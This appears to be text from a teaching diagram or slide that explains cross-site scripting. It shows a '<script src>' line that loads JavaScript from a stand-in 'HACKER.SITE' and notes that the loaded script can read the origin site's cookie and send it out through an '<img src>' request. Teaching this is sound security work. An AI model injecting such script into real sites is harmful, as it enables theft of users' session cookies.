 XSS with <script src>
HACKER SITE
Origin site
<HTML>
<HTML>
<HTML>
<script src=http://HACKER.SITE/m.js>
JavaScript from HACKER SITE
site IS ALLOWED to access
the origin cookie, if loaded
using <script src=....>
That's how the cookie is
exfiltrated using <img src...>